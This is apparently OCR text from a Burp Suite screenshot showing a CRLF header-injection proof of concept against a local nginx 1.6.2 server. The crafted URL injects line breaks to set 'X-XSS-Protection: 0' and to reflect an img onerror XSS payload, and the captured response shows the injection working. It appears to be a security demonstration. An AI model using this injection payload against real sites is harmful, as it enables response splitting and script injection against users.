 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Response from http://127.0.0.1:80/%0aX-XSS-Protection:%200%0a%0d%0a%0d%3Cimg%20src=1%20onerror=alert(/xss/)%3E
Forward Drop Intercept is on Action Comme
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.6.2
Date: Sat, 11 May 2019 02:18:04 GMT
Content-Type: text/html
Content-Length: 160
Connection: close
Location: https://127.0.0.1:79/
X-XSS-Protection: 0
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
微信号: Bypass--
? < + > Type a search term